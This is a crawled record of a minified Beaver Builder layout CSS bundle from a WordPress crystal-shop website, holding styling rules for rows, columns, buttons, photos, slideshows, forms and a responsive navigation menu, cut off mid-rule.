

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/uploads/bb-plugin/cache/7af5ec61b57bcc133c92a32cdb0b9ce4-layout-bundle.css?ver=2.9.4.1-1.5.2.1
body_size: 43472
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; }.fl-node-61776475d6801 > .fl-row-content-wrap {background-color: #97bb8b;} .fl-node-61776475d6801 > .fl-row-content-wrap {padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.fl-node-5f8dae0538663 {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5f8dae0538663 a {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 a:hover {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 h1,.fl-builder-content .fl-node-5f8dae0538663 h2,.fl-builder-content .fl-node-5f8dae0538663 h3,.fl-builder-content .fl-node-5f8dae0538663 h4,.fl-builder-content .fl-node-5f8dae0538663 h5,.fl-builder-content .fl-node-5f8dae0538663 h6,.fl-builder-content .fl-node-5f8dae0538663 h1 a,.fl-builder-content .fl-node-5f8dae0538663 h2 a,.fl-builder-content .fl-node-5f8dae0538663 h3 a,.fl-builder-content .fl-node-5f8dae0538663 h4 a,.fl-builder-content .fl-node-5f8dae0538663 h5 a,.fl-builder-content .fl-node-5f8dae0538663 h6 a {color: #3d3d3d;}.fl-node-5f8dae0538663 > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: rgba(128,128,128,0.1);border-top-width: 1px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;box-shadow: 2px 17px 22px -22px rgba(0,0,0,0.09);} .fl-node-5f8dae0538663 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5f8dae053a1d6 {width: 100%;}.fl-node-61776475d67fc {width: 20.04%;}.fl-node-61776475d67fd {width: 59.98%;}.fl-node-61776475d67fe {width: 19.98%;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5f8dae05383be, .fl-node-5f8dae05383be .fl-photo {text-align: center;}.fl-node-5f8dae05383be .fl-photo-content, .fl-node-5f8dae05383be .fl-photo-img {width: 150px;} .fl-node-5f8dae05383be > .fl-module-content {margin-top:7px;margin-bottom:0px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px;}.fl-menu-mobile-close:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-node-5fd2d87a8e457 .fl-menu .menu {}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-5fd2d87a8e457 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5fd2d87a8e457 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5fd2d87a8e457 .fl-menu ul.menu {display: none;float: none;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5fd2d87a8e457 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5fd2d87a8e457 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5fd2d87a8e457 .fl-menu-logo,.fl-node-5fd2d87a8e457 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5fd2d87a8e457 .fl-menu .menu > li{ display: inline-block; }.fl-node-5fd2d87a8e457 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-5fd2d87a8e457 .menu li:first-child{border: none;}.fl-node-5fd2d87a8e457 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5fd2d87a8e457 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-5fd2d87a8e457 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5fd2d87a8e457 ul.sub-menu a {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {font-size: 16px;text-transform: none;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {}.fl-node-5fd2d87a8e457 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-5fd2d87a8e457 .fl-menu .menu, .fl-node-5fd2d87a8e457 .fl-menu .menu > li {font-weight: 400;font-size: 18px;line-height: 1;text-align: center;}.fl-node-5fd2d87a8e457 .fl-menu {text-align: center;}.fl-node-5fd2d87a8e457 .fl-menu .menu {justify-content: 